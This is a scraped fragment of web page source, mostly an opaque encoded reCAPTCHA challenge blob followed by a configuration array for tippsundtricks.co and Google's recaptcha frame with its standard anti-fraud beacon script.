ybCnUPCnCXDp2zDvgJzw5geSsKnQMKFw4shZMKawrDCpMO/w7UUFHDCpsOaGRB6KMOSY8O4VyXCpVTCicOUwq8YOVzDgzZowpQGN8K0bE1RwovCrsKJD8KZwqHCiydRFcKkfmocacKXcD/DjMKzcHfDiMKpwolDLMK1w6TDvMORHV8PWxXDrHsaTcKXTA7CqsOQw6fDl8ORFMKww6JUb8KbYMOFVmgfDRLDq0xjw6M0wrrDq8O3CsOTR8KIXVpeeQfCnQ4twqrDo0/DuiFkT0Fow6BVQcOgw4kCbS7Cs8OyXcOmQ8ONOsKnVFllPxrDlRbCusOffsKhIMKpw7vDpzjCq8KleHIIAEDCrsKjXTRRC0A4YMKKwpnDkw3CtBrDhhICwqwiwrzDpQzCiy4fRsO1w7HDg33DlcKyCBjClQ1xworDq8O9wpRHwpAlBMK/[base64]/DicOjw6ZGYQcMacKIwpjCmcK1wqt1w5h4w6B7wrIlw55Iw6BZG8KhCnckw6/CrMODwpHCrMK5RhwvwrXCo8OLw6dpfirClsOhwpJje8KbU1oPIMKoeQNCw5kmE8OnPC50U8KowplGGcK3QQ/CnzEHwqdbwrfDksK7w7TDmm7Dt8K7DsK7wpvCv8Kqfm/DkMOjwoLCsT3CgWFZw7LDqAcdw79jfC3Cr8KvwoLDjmfCsmvCusK+wpJBw4YUw5BHwpcuwqfChBAaE8KWTsORw7nCr3pMw6Viw45/LcOjwrLDjjHCm8OCP8O9fMOTw4LDuX/DlSVKwr/[base64]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[base64]/BcKNw6nCjMKyYsOcZDA3wqvDtsOiAcKDacOlGyzDrhbCjMO9wpTDksOIKyxSw6rDnMO0wo9Cw7/Cj8OIwrHDj8K/Al3DnUvCsDLDj1LCtMKcAmDDi1AKX8OGwpoJGMOvf8OXw540w7fDjVXDtBk6w6nChMO5w5QJQsKwFDQBLsOpGEHCtTfDgMOaNhADecKLazcbwqt0Ym7Dum07GEvClcOBwoQ/TULCg1rCjE3Dvg0+w6hQw7zDhMKpwq/Cj8KFw7zDl3LCh8KoI0/CpMOwPsKJwpIkD8KTb8O8w5I3w5UkIQLDqwvDiHQkbsKNW1fCiA3DrEEKaSpAw4grw7Ngwpg8w4bDpFTDtsKSw50MZsKFKG3CixMrwqfDi8OWdH5VY8OePsOGEkDDrcOWSyxIw78CFMK6d8KCY1w5KcOHw4vClHFUwrYkwr3CtXnCuUjCpg0PaV7DuMOMw6/[base64]/KcOqwp1UwpJ8EA3Djh0faGTDiS3DqwIMwpMaUTEpcWMDEyPCsMKRLsOzDsKCwpjDnQbCpWLDnMOIwofDnWJgwpPCssOPwo5decOfWcK8wq3CugvDsyzDuAxVbMKzaAjDvxRTRMKQw6s/wqkERcKRPW5lw6/DhCM0WV9Aw5XDjsOEFjXDkcKMwrbDr8O5wpAFXlY+wrfCusOkwoJ7ZcKCwr3Di8OBNMO4w5fCu8K6w7DCq1tqbcKkwpQPw6hyM8KkwprCucK1MC3Cn8OSXD/CosKmLyvCmcKQwpjCsFDDmBnCs8OVwqF/w6TCu8OSDH7DnRbCs2TDjsOdwrzDiwvDgl0Jw7wcLsO7U8Oaw4PDojbDogTCvh3DrhksHx8Lw6o6wr/DgVoSasOEcsO8wpBiID1Iw61Gb1bDn3LDsMO1w5fCksKbwqY3w5JWw7JWLcOewqA1w7PDgcKHw4NYw7PCv8K0BcOxYcK9XcOIFgp4wqoZw4QkJsOxwoB9bC/CmcOmHMKMV1XCg8KmwpfClTnCu8KdwqUgwog8w4ExwpzCsnAIesKHbltaPMK6wrhaPx0JwrPCpAvCrxVWw6DCik3DqQ/CsGNtwqFmwojDnDoICn/DuFXCs8KPw6pvw4FjPcKkw6rDmEfDo8O9wpFdw5vDo8K+w6jCgg7DssKrw7MwG8OvSg/Ci8OKwoNbQHpVw6QISsO9wqLCgXzCu8OOwofDjSbDpcOrLFrDgW/[base64]/CmsORYWwzw5V2w6xcw4t9VMKuWcObDl/Dq8OJKcKTQwYFQcONwoodw4NWNcO4OmNswrTCuVQAP8KvBGnDnGzDoMKjw7nDjmFbTsOGBsKzfFTDnMOmIH3Ct8OWUHDDk8OJRGfClcOcJAXCjz/DmB7CgiPDq27CtGUhwqLCksOqS8K5w4kRwqFLwqPCiMOTPEBRFQ1YwrDDicKFw7QZwonCukDCvx8wIk/[base64]/[base64]/CmMKmasOdecKwOjTCoXjCq8KKwroIwpoGA8OQahZ9w4nDlMKoZFhZbAXCqcOFDGXDu3BBb8OQJcKDcy84woDDqcOvw6bDogone8O4w7fCrMK5w40owo9Bw49wwo/DjcOhfMOMAsOzw5hSw5hvG8KLMTVywonCtmAFwqHCiW8Vwq3DrA3CvFMjw5jClsOTwrtEJy/DssOrwqEhNcKEaMKiwopSZ8OYGRUQeinCvMKbTsOfPMOHBAxDc8O+C8KbZGg3PGnDiMO0w4AkZsOiX1s4H2J/w67Cs8Kwdk/[base64]/Dv8KPw53CrcOaUcOGw7bDocOUU8KedsK1wqABJGzCp1tvZMO4w6DDk8K2fMOFR8Kmw5U/CRzCjhnDhHdkAwhJWA9fGX0kwoEYw4EKwo3Dm8Kba8OEw53Djl5pQEIlWsK0dCLDvsK2w6nDusK5V1jCicO0C1DDocKuO1nDvxRRwoLDsFM9wonDtDIfBRfDhMOZW38aLQ12wpTDtm5xCiASwoxIOsO/woMIScKPwq8FwoUMXcOcwoDDlUgfwr/DiHvCncOiWD/DrsO9UsKVXsKRwqjDicKSDkwOw5vDpihPGMKUwpIPNz3ClhYtw7ljBTxSw5bCi0dwwonDp8KdSsKRwqHDmw/DqHklwoPDgSJqdQVcBwDDthdVMsO/YC3DrcO4woF2YyxvwrMMwr8VEF7Cj8KkUXB8F3UEwpDCt8OqGxzCrX3CpH4ZRMOrYMKzwpc2wpzCscO1w6LCtMKAw60NGcKtwpdNO8KDw7TDt2/Ci8ORwrbCg39Pw4/Cok3CsBnCosORfC/Dv2lYwrHDnAU6w5jDh8Kvw4PDuwrCqMOJw4JowprDn1DCksK6MBgOw5rDlj7DmsKmZ8KGS8OAHynCmAtHTcKSSsOLBy3CvMOCw4RvBH/DgFsmW8K7w4LDpcKDOcOIAcO/FcKew4TCvQvDkD/DocKWWsKMwqBBwofDuD5nX07DjFHCnFJUEH86woXDmH7CvsOkaxfCjsKhbMK5bMKjcUnCoMKIwoPDqcKPIzLClGLDmHI6w6/DvsOQw77ChcOmw79pQh/CmMKMwp1bDMOhwrHDojbDucOGwrrDjUN7VsOwwqEMEsOiwqzCqH8zOEjDp0QUw6jDmcKLw7QNXHbCulR5w7XCky0aYmLDuWdPZ8Kwwr5DJcODbSZZw5bCq8K0w5/Dm8Ojwr3DiWvDksKLwpTCq1HDt8OVwrTCg8O/w41BFiXDoMK1w6PDrMOtFEwjIU/CjMKfw75FLMOPf8OwwqtuPcKdwoBpwrrCtMORw6nDrcKkwqHCjUHDhQ3CuX7DscKldsKfbcO8UcKtwpbDhMOCcHvCsHBqwr0iwrctw4/CgMK/woV/wr7Cs1MJdD4JwpUsw4LDni7ClHggwpzCkARKK3DDjFsJwqTCkRrCh8OlXUNIHMO3w4XCsMK/w6ArbsKDwqzCuy7CvCvDiHUVw4E8QnIkw6Brwo4jw7A2EMKWSTTDlMODeDXDiEvCmFrDucOqTnluw4nCsMKVCyPDucKoH8KYw6ctLsORw505G09bQlIEwo/Cl8ODRcKLw5DDpcOiQ8OPw5RKDsOxU3/DvE7CrVvDncKBw4/CjVEDw5ZPLcKHbMK/HsKcQ8Kbd23CnMKKwogWFTbDiypkwrfCpC5gw5FnYWZCw5I2w4Baw5LCpcKYRMKIRSkVw5IVDsKCwq7DhsOmL0jCtWMMw5Zsw5rDmcOjNnDDk8OMKFjCqsKGwqTCs8Ovw5TDq8KEesOmA3XDscKrLcKTwoAmRjXDi8OAwrs7X8KVw5nChkUjS8OxScKSwpTChMKuOw/ChsK1GsKVw4/DkTvCnx7Dt8OLExkQw7/Dt8OXfX0bw5pJwqQnE8O0wrNILsKqwpbDrSjCohAWN8K/w4vCgwtIw6fCrgFkwpNFw7cqw6MiKUXDqBjCkRnDlMOJYsOUFsKyw53CjMKSwrEpwrnDksK5DMOPw41ew51LRDUPOSs5wp7Cm8KMKS/DhMKsd8KGCMKEDlHCuMOowpLDsU41ez7DrcOJT8KPw5AqTm3DrRtRw4LDigzChyLDgcOcd8KTV37ChGDCsjHDuMOpw7DCg8OxwoDDkgc/wqLDrsK7EMKZw5R1UMOmLsK9w55CJcOMwpY5f8OGw4nDjhUCLkXCnMKzbWgOwrJmwoHCnMKnY8K/[base64]/CqUfDngRUAgxdFMORwprCicO9B8K/Z8O2TsOzcxhHeTRnHsKVwotKWGLDicKAwrvCpF0Uw6rCoHkZJMKGfSvCisKHw6nDr8K/CyNGTMKsVWPDqhVuw5vDgsKGDcO+w4HDiiTCuhLDqmrDrgbCm8Ovw7zDucO9w4EtwrrDuWrDicKifVpxw6ELwozDvMOxwqXCiMOfwo5+wrzDs8KiMEPCvW/CjUxGF8O/dsOsHn5eDBPDmXEIw6R3woLCrVUqwqUqw5FCKkzDt8KJwq/DmMOMa8OIAMOTbH3Dr0jClGPCusKSDFjCnsKfDR87wofDuUjChMKywrvDoBzClCgdwpcDecKbYwwMw54BMzjCqMOlw6Mnw7AeZwnDnV9jwo4IwqbDsXfDnMKAw4MXCS/DtTTCicKpFMK/[base64]/YRvDs8OlwoTDosKXwpfDjMKUcz/CtGs9woA1a8KnMMOVZx7CnAgXeVgowq/ClVQcakNDJcKtXsKJwoBgw4FkWsKgYzjDs0LCt8KEYXHCgTVdFcOYw4XDtnbDpcK4w7djQC3CrcOtwp7DuFUrw7vDvFHDnsO/w5rDrCbDgGTDucKEw5QvOMOCGMKuw5lvXWPCpkkocsOxwrQ2wr7DuHXDkx3Cv8OiwoDDn0bCqMO/[base64]/ez0wwrIRw6HDlMKBwqrCi01+wpFdw6fDiBbDucO5wpZDRMKQM2XCkUkiYmnDgcOWJcOww4BhWFvCvS0aSsOnw67CuMOBw5vCqMKYwq/CjMKoMQ7ClsKQa8KaworDmRkFLcOPw4TDmcKPw7XCvUjCp8OySCNtaMOADMKdUDxqX8OiI1zCgsKrEzlHw6YEXn15wprCp8OHw4HDs8OgYBFDwqAtwponw7LDsQQDwrwswp/CisObXsKpw7jChnLDhMK0MzcIfMKVw7fCpmUGSwrDtl3DlwtiwpnDnMKfTjTDniczEMOSwpzDth/[base64]/[base64]/[base64]/w5RPCMO3dsO9b8Kiw6BlMQFSNsKHWsOgwqPCkWhJIFfDu8OGHyNvQsKMTsOhFAV9JcKAwrh7w7ROVGfChWtTwpbDuTN2UilBwrjDiMKgw44oFg/DjMOCwoUHTDN3w60kw7FRHMOJNHbCkcOIwrXCpAY5DsOnwo97wpVCWMOMKcOAwrFOKEwhAMKEwq7CvgfCkiwewpx0w73Cp8KEw71FfFDCmEVZw5UYwpXDrcK8fmoawp/CvDQwKAFTw5nDosOTecOEwpXDkMOAwqrCrMK6w6AMw4ZPHQAkacOawp7CpykCw4/[base64]/[base64]/DqcOjw6TDrFYSaMKQJcOgOUzDlQVBf8K7fsKGwpbDoFMHXiHDrcKyw7fDhsKrwqADJAXDnQTCgF9fMGV5wpx0QcKuw47CqsKWw5/DgMOyw5TDqcKiG8OMwrEcCsKsMTc5R1/DvMOJw7EKwr0rwo4FYMOowqnDsQFBwqEmOlhUwrhXwo9OAcKMUsOrw6vCsMOuw5N5w5vChsODwpTDscOoTS7CoS7DuxMkfzV7DxnCu8OJTcKjf8KDBMOlMMOvR8OhK8O0w7XDlioHc8KyTEsHw77CvjnCgsOowrLCvA/DgDclwoYRwpHCplsqwrHCpsKnwpvDhk3Du3LDmRLCnU0aw47DmGBAL8KxfwPDjsOmIMKvw7TChxo4RsKoMFzDuHzCpTccw5NAw4PCsCnDvn3DsBDCqhdlQMOAKMKfB8OISnrDhcKswosewoXDi8Odw4zCj8Oswo7Dn8OYwrLDocKswpsfRw0pcl/DvcOMS1orwosUwrFxwoXCtTLDvcO7OXXCrBDCrWLCjSpNODfDmi59eD08wr48w7YeVC7DvcOIw73DrcOOOh98wopyEcKtw5Q/[base64]/CpsOXAsOfw589EcO6wrtpRh7DhTHDtsOVSMOdc8KUwpDDkRoaWMOoDMO4wq95w45ew7RPw516LcOEfU7CvVF8w6FEHH5MCUTCjcKXwqEQbsOyw6/DpcOXw5N2VydoAsOjw7NNw6Z+JUAifUTDncKoG3TDtsOGwp4FFBDDg8K3wqHChFPDkBrClsKAGVrDrBhLB3LDscKmwp/[base64]/DqsOwwr/ClW/[base64]/w4IFVG3DpcKjw49aw4s/DsKPScKleSt1wrdSw4Fow7svw7dMw5IzwoTDisKLHsO0QsKFwpdrW8O+BcOgw7Alwq7Dg8OTw5bCsX7DmcKLWCUXWMK1wpfDvcO/[base64]/[base64]/w7rDtcK4woXDq8K5wqXCrjXCnMKjXMOEIMKtRcOAwqs2FcOUwo4Kw61+w70WUnLDn8KSQcOYBg/DgcKsw5zCsHkIwo8uA3AEwpXDuz7CpsKYw5IFwo5+EHDCosO2bcOTYg4zJ8O+w63CvEfDpnjCn8KDR8K3w4hHw6rCgygqw5sKwqzDpMO/S2Axw5l0H8K/[base64]/CjFvCtMO4w5JYGAwkFn7DindQOD3DmB3DkSRGdMOYwoPComvDi3EbIcKQw7x8FcKlMjnCr8KiwotJM8O/BhfCqMO3wo3CnsOQwqrCsyfCmxcyTQ5tw5rDi8OqGcKVMhNuMcOZwrcjw4DDoMKKw7HCtMKnwoDDq8KYAEDDnVMPwq5Mw6fDmsKIeC3CoDlXwoYCw6zDqsOrw4zCq1w/[base64]/dMOab8OKPcOvw495f0wiUg9dwpvDhcOsXkokOD/DjsKyw4Iaw6rDsCZHw4kbRjkXX8O/wqAnEMKpBmRVwozDocKYwqA2wo0fw4EBIcOtw7DCtcOxE8OWek1kwqPClcOzw7LDmGXDmB3DvcKqUcOTOlUvw47Dg8K5wpMuCFVvwq/[base64]/w6hBw4kpBEYSLGMVbFfCvsOkTcKRWiUrPMOhwoUVHsOuwotMaMKWRQR7wpMYA8Oxw5TCvMO1YEonwptKw67Cnh3Cn8Ozw5tkL2fCmsKyw6zCqCttCcKSwrLDunvDlsOEw7kcw41OAAvDvsKjw7PDrmHCkMKUVcOaTwZ1wqzCszwcfiwZwoNBwo/CgsOYwp/[base64]/DrBAswokhwptFb8OHwprCozhOaMOFw4UVwpTDjCHCt8OQEsKdP8OIGRXDlQzCvcOKw57CuTgXecO0w6zCicOIElbDgsOLwrAawprDvsOYFsKIw4DCm8KjwrfCjMO9w5/CqcOndcOVw5fDh2NkMGXCvMKhw5bDhsOQEh8/KcO8S11Dwromw5LDmMOQwrTClFjCvEIhw7FZFMKWC8OEX8Kbwo0Uw7TDmVkqw4Fkw4fCo8Ktw4o4w4sBwoLCpsKnWBQNwrBLFMKcX8K1UMOYR3rDjzBedsOzwoHCpsObwp8aw4gYwo5vwqdawpsjIkHDol8EEB3CicO9wpMpN8K1wr80w7bDlBvCmXBzw6/[base64]/w57DkMKBwrHDuVhRw4fDoD9Kw6g5f0lDRsKSX8KrEsO4woPCmsKLwr7CssKKAWMDw7BEAsOkwqnCu242UsObH8ObbMO7wojCrsOPw6rDvEE8TcKaHcKObkdRworCj8OpB8KmS8O1QWgBw6LCmjE1YiYqwrLDnTDDl8Kpw5LDuU7CtsO0CxPCjMKCQ8KQwoHCtX5jZMK/D8OYfMO7PsK8w7vDmnvDpcKIWllewqJLJ8OdFFU/LsKracOVw67DqcKkw6HCmsOgLcKCRU8Dw5zCh8OUwqsmw4vCpU/CqcOlwp/Cr0zClxLDiF0rw7jCqBF1w4PCthDDsEBewoPDgkHDk8OQVn/[base64]/ChSUcwqR8w6LChAcEA28XECgpwrnDlwjDrcOIUi/[base64]/DhcOewr09w7rCtVwRBkPDgEs+MW/Dvy05w74aAT/CmcKLwrXCqRxnw7chw5zDiMKdw4fCi3TCsMOuwoZQwrjDocOBY8KEFwAPw4NvJ8KWU8KuaiRoYcKiw4HCgy3Dpgt8w5ZhMsKHw4nDgcOFwr9YZMOuworCi1TCmC8nY1pEw7giVD7DssK7w58TbipsI3ktwr5bwqpADsKuQxR5wrwkw4t/Qn7DhMOCwoJjw7TDvkQwYsK/YTlDacOhw7PDjsKxOMK7KcODR8KGw50LETJywpVKLUnCvB/Cm8Kdw6w/wpEawocmPXLCjcK/ayZlwpbDvsK+w5t1wrXDkMOTwooadx19w7gPw5/[base64]/wrNGTjvDq8K+wr0JZRjDjMOGIsOwS8OXw7Ehw4UfJyrDscOlEMOuG8OOHG7DsnQqw5rDqMOBSlDDtkHCpg0Yw6zCtDRCP8OKLMKIwprCmAVxwqDClk7CskTCqGPDsGfDpTfDncOPwqEwWMKzVk/DsSjCk8OKc8OxXFHDk0TChHvDkSLCosODIWdJwohVw7vDv8K/w7TCt07CgMO5wq/Co8OIfQ/CkTfDocOhBsK3bsOQdsKQfcKRw4LDusOZwpdrY1vDtQvCgMOAdMKgwo3CksOwGX8NX8Oow6ZlfykywoFDKkHCmsO5GcKcwoUYV8Kfw6ANw73Cj8KUw4XDhcOSw6PCs8KgZh/Cln4sw7XDlx/CribCoMKwLMOfwoFRLsKuw5RYccOFw4xfV1Y1w7xSwobCnsK7w7DDlcOfRxwwY8OSwp7CvUDCicOiGcKhwrDDksKkw4DCtSrCpcO5wpxPfsORFnlQJ8OsEQbCiGUgDsO7ccKmw61je8OAw5rCqCMQfQQVw5V2wpHDrcOXw4zCpsKkV154F8K/wqMVwr/DlgR+cMKAw4fDqcODLGxDTcK+wppAw4fCs8OOJGLCsx/CpcK2w5xlw4LCn8KHWMKyOAzDqMOaNHLCj8O9wpPChcKPwpJqw4XCg8OAaMKKSsOFSXHDg8KUVsKDwog7Uhwdw6fCmsOmfz4zJ8KBw5BMwprCoMO7c8OVw4MOw7AbSlpNw7x3w7BlKDBlw5EtwpHDgcK/[base64]/B35Rw6g/[base64]/DklTDrcOTZ8Oaw5tJw5fDhMOIwrxtw7XDrAdQwqHCp0zCtRvDpsO2w6AKbSHCvMKaw4TCmQbDrcKnDcOewpkKfsOZGXTDo8KvwpzDqB/DuEVkwpliEnAlSU88w5sRwrLCrkVyMcKgwpBYXMK8w4nCpsO6wrTCqjROwrkKw5QNw79nQTnDlyM1IMKzw4/[base64]/GGw+woczw4IAwpoxw7ZCJMKEFcKnVcOzwqUMw7E7wprDlGBuwoxbw7vClA/CgTQjdhN8w6tRKsKwwrXCusOqwpbDu8K6w60xwolvw4wvw746w4nChgDCncKLdsKYTF9aX8O/wqVwR8OoDAUGYsOWTCTCiBU5woBQTcO8G2TCuAnCo8K7A8K+wr/[base64]/w6LDiS8LDsObwpXDvGfCsE1tw7tKwoXCsWfCgQ3DlXzDpMK8IsOTw6kSacOmZgvCpsOUw7jCr3AEHcOQw5nDtnLCjHhOEsKxV1nDo8K/YwbDqRLDhcKtH8OiwqxSPT7CuRTCvi9Zw6zDmV7DisOGwoIKDBJ5Wl5rJh89H8Olw5UXeGbDlcKWw6jDiMOQw5/DlWTDrMKhw6jDrMObw7UfYXLDskQGw5DDscOnD8OnwqTDsz7CiDg2w50BwrhXbMOtwpLCgsO9SgVSJDzDowp5wp/Dh8KLw5xReH/DqG4sw5dwQMODwoHCmmktw4lbc8O3wr8+wrA7UR9vwok2IwYZCjLCjsOjw5k3w5TDjVVlG8O6XsKbwqUXNh7ChmU+w5EDIMOEwox6C0fDucO/wp4RQ3ZowojCkk8HOH0Hwp5BUcK+TMO/[base64]/wqDDrQLCjljDqcOmw4fCgHUDe0IKwolIAk3DuFHCvkVlK3BICMKMXsKOwqXCmzodHxDCgcKqw6jDjiDDpsOEw4nChRodw61xdMOUAR5RaMOjd8Oyw7vCqwDCu1AEKmXCn8ONJ2tACVFJw6fDvcOiHcOlw58fw40rHWB6f8KdY8Kvw6LDpsKEM8KPwqkxwq/DphvDhMO0w4/CrAQVw6Mow4/DqsKwI38OG8OhI8Kua8OXwoJ2w6lzKifDnEQdUcKlw51rwp7DsxvCuA3DqgLCr8OUwovDjMObZhUxUMODw7PDjsOfw5/[base64]/DtQLDk3MAbm/Do8O9wotzDE7DgxFXGVw4wq85w7vDrTBSa8O/w4BnYsKwTCMww6EMQMKTw78qw7VJMkJ5V8O8wpVqVmbDiMKFJMKVw58jKcO/[base64]/[base64]/FWNZwqknw6fCunrDgkjCpS/Cu8O+TTrDsGdvGhgyw7J4woHCm8OPZE1BwoRpNAp/YUIKDDvDpMK/[base64]/[base64]/CgjrCvz7Dq8OiZ3YJwql7wqURw7HDljFFw7LCksKewoUbScOLwpXDojkBwrpwFXPCjkxcw4VYTEAJRXLDsn54OFxpw6RKw6oWw7DCjsOzw6zCpmXDjgdEw67Crn9kfTTCosO7aTUKw7FKYg3Ct8ODwpDDhEvDk8KDwrBSw5/[base64]/KMO7w5hCwq18JlRUwo/ClcK0wpMZVMO+w7TCvAZ+YcOBw4UtG8KywpBzIMOTwoDDik3Cu8OXCMO5JkfDqRgww6vDpmPDsXg2w79HFT90WxJow7RwMDdsw6bCniVuP8KCecKICwR0IRzDqMKEwrlMwoPDtFEewqTCsQV1FMKTFsK+ZFbCh27DscK/QcKEwqrDgMO5AMK+UcKcNR4kw4xxwrbDlCtBasOcwr0zwoHDgMK/HzTDl8O7wrd6LVvCmyFkwq/[base64]/[base64]/KcOMwrrCqsO0T05vNsKVwronw6M4NsOiwokxwpQ3AsO5wpwOw5A8N8O8w7xtw7PDrXPDg1TCn8O0wrEFw6PCjD/DjGItbcKWw4wzwoXCqsK5woXCsyfDpcOSw6pzWkrCrcOfw4DDnA7DqcOXw7DDjhfDkcOqfMOSXDEvGU7CjEXCocKxKMKKJsKCc1ZkTjtAw48ew7zDtMK3McOoL8K9w6p/GwglwopQCQLDjRt/QUHCjhXDkcK7wofDhcODw5x1BFjDl8KCw4nDoGUFwo1jCMKMw5vDjwXClANfN8OAw5pxOEYMPsOpCcK5GTTDvi/Cixl+w7TCqWVYw6XDkQZWw7HDmxJgczIoEFrCrcKbEDN/dMKsWCYAwpd8di9jaHJ/N100w7LDhMKBwqjDsFTDmSdowrQVwobCvxvCmcOJw6J0ICkNK8OpwpzDh3JJw6vCqMKKbnvDm8OlMcKgwrQUwqXDgGYcbywsA2nCl0A+LsKNwow7w4pywp5ywq7CrsKYw7ZQTQ4cF8KTwpFXccKMIsKcLAfCpRkow7/Dhl/DusKkcHPDncOGwoHDrHAhwovCocK7dcOywr/DlkYIJiXChsKMw4LCk8KVPG15dBArT8Kjwq/CicKIwqHCgnLDknLDncKGw6HDt1AtY8KVYcOkRFZfWcOVw7g7w5g/HHTDmcOuTzJyBMK0wr7CgzZdw6svKEEmWmDCjnvCqcKpw5vCtMOaRVDCkcKZw4DCnsOpEA8AdmXCiMOIbVLCrwQUwopgw5ZGMVHDtcOCw4oLJDB/PMKdwoNBFsKvwpl/P0AmMyzDsQQsdcOYw7Z4woTCimrClcOkwp5gfMKpYX9XMl46wq3DlMORWMKowpXDgzt1cmDCnUstwqtqw73CpX5EFDBOwo/CqQASbk8wDsOnBMO+w5Y1w5XDlwbDoTt2w7DDhRB3w4vCnBgjPcOIwo9tw7bDnsOTw5rCl8ORBcO8w5XCjCQrw7sLw4lyAsOcLMKgwrVqRcKWwoBkwqdbXsKRw44+NRnDq8O8wql0w6Q2SsKaMcO2wq3ChMKGRClhIjnCr1/DunPDiMOgUMO/wpXDrMOENCZcLR3ClVk4CTAjb8OFwolrwq19STAuHsOxw5whZ8OlwoBVT8Olw4Isw4bCji/CplV7PcKZwqHCi8KVw5/DocOHw4DDosKdw5/ChMK6w61Jw5QyUMOObcOLwpcT\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PzoNErxurj8bjFuWhGY8edHaU6BK/+YKn8zTmbpe8vo\\u003d\x22,1,0,null,1,1768917100513,0,0,[153,3,26,89],null,[178,153],\x22RC-OLdrSK-lPcF-6g\x22,null,null,null,null,null,\x220dAFcWeA7yIvD287VFslVG-rZLHQqANnAhsQMAE24B4asJzmZCUoTp08MNJyYdR6tW-rQ4tVwHqruB6Jo3aniQ4U2LM-59ytwXcg\x22,1768999900651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yuTs9SQoKBe-UuzOJzNdGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913504952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>